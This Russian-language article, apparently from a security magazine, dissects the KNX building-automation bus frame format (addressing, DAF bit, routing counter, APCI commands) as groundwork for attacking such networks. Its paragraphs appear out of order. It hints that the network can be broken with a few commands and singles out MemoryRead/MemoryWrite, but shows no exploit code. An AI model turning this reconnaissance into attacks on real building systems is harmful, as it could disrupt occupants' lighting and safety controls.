

- max 15 areas
- 1 area  $-$  max 15 lines
- 1 line max 255 nodes

Число <del>газелей</del> узлов в сети KNX может достигать 65 535. Поверь, это много, тем более что под узлом может подразумеваться как **простой выключатель**, так и полноценный MCU/PLC, который «рулит комфортом» в целом номере отеля. Как видно из рисунка, в стаде у нас царит шинная топология. На одной шине (sub‐line) может находиться до 255 узлов, на одной линии (mainline) может быть до 15 шин (sub‐line). Одна зона (area) включает в себя до 15 линий (mainline). Всего может быть 15 зон (area). Такое разделение позволяет неплохо разбивать как на логические (управляем светом), так и на физические группы (система автоматики отвечает за конкретный этаж). Напрашивается знакомая всем фраза «разделяй и властвуй». Ведь все это мно‐ гообразие ( в этот момент автор попросил включить «злобный смех за кад‐ ром». — Прим. ред.) можно сломать буквально парой команд.

Отвечает за то, будет ли данное сообщение системным или нет. Если обычное, то будет указан его приоритет.

Вот так уже выглядит формат адреса получателя. Та или иная реализация зависит от того, что решил интегратор, когда устанавливал систему. И как видим, 16 бит определяют/подтверждают то, что емкость сети равна 2 $^{16}$  :).

 $n \mid n \mid n \mid 0..15$ 

Кстати, очень хочется сказать «спасибо» документации - тому, что она есть и что ее много. Наверное, ты спросишь, почему слово спасибо я зак‐ лючил в кавычки и почему заострил на нем внимание? А посмотри‐ка на это изображение:

В одном месте документация нам говорит, что receiver address следует трак‐ товать как групповой, если некий бит **DAF = 1**, а парой страниц ниже идет уже обратная информация — что receiver address нужно трактовать как групповой, когда  $DAF = 0$ .

#### $2.3$ Zieladresse (Byte 3, 4)

Das DAF (Destination Address Flag) steuert ob die Nachricht an eine physikalische Adresse (DAF = 0) oder an eine Gruppenadresse (DAF = 1) gerichtet ist.

#### $2.3.1$ **Physikalische Adresse**

Die physikalische Zieladresse ist identisch zum Format der Quelladresse (Siehe 2.2) aufgebaut. Hinweise:

Die physikalische Zieladresse wird nur verwendet wenn das DAF Bit (Byte 5) auf 1 gesetzt ist

Hinweise:

Die Gruppenadresse wird nur verwendet wenn das DAF Bit (Byte 5) auf 0 gesetzt ist

Gruppenadresse 0 ist Broadcast Adresse ٠

Этот байт отвечает за длину данных, передаваемых по KNX‐TP. Увы, не так много — максимум мы можем передать до 15 байт полезной нагрузки. Поле Routing counter отвечает за количество «прыжков/переходов» через шлюзы и gateway. Тем самым реализована борьба против зацикливания сообщений и broadcast‐штормов. Идея хорошая и здравая. Но иногда можно не обра‐ щать внимания на это поле, смело ставить значение в 0, и все будет работать как надо :). Об этом чуть позже. Ну и старший бит, о котором уже немного упоминали, — бит DAF, отвечающий за то, как трактовать поле receiver ad‐ dress — как групповой адрес или как индивидуальный.

#### Мир KNX расширяется

Управление спортивным, наружным и внутренним освещением на стадионе «Лужники» теперь [реализовано](http://ruaut.ru/content/novosti/company_news/upravlenie-sportivnym-naruzhnym-i-vnutrennim-osveshcheniem-na-stadione-luzhniki-realizovano-s-ispolz.html) с помощью KNX. Он же будет применяться в строящемся небоскребе «Лахта центр» в Санкт-Петербурге.



Для начала посмотрим, что собой представляет формат сообщений/телег‐ рамм по шине KNX‐TP. Вот так выглядит общий формат сообщения в KNX.



Теперь пройдусь по каждому полю и добавлю пару комментариев.

#### ## Control byte/Control Field



Поле TPCI проясняет вопрос, данные ли это или служебная информация. Sequence number в дополнение к TCPI, если у нас диалог между узлами не ограничивается одной телеграммой, а надо несколько телеграмм. Угадай, из какого количества телеграмм может состоять «диалог» между узлами? Если ты подумал, что максимум может быть 16 фреймов, то нет. Их может быть сколько угодно, просто когда значение sequence number дойдет до 15, следующее значение будет равно 0 и все пойдет сначала, инкрементируясь до 15. И на десерт — поле APCI. Вот оно‐то как раз зачастую и определяет смыс‐ ловую нагрузку сообщений. Разумеется, существуют определенные коды для того или иного сообщения:

**APCI** 





**Name** 



Вот так оно выглядит, детальные комментарии тут, думаю, излишни.



Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

А вот дальше поля уже пойдут интереснее и трактоваться они будут в зависимости от того, что записано в предшествующих битиках.

#### ## NPCI



#### ## TPCI/APCI



Как можно заметить, меня сразу заинтересовали следующие команды: MemoryRead, MemoryWrite, UserMessage. Еще одна забавная команда Escape расширяет APCI кода на еще некоторое количество дополнительных команд.

Вот так, шаг за шагом и поле за полем, разобрали фрейм KNX, который передается по KNX‐TP (для тех, кто забыл, что это такое, — всего лишь пара проводов, которые подходят к узлу, его запитывают и служат для передачи данных). Немного терпения, дорогой читатель, ибо хочу еще несколько слов сказать о том, во что оборачивается телеграмма KNX-TP, когда она попадает через шлюз в Ethernet.

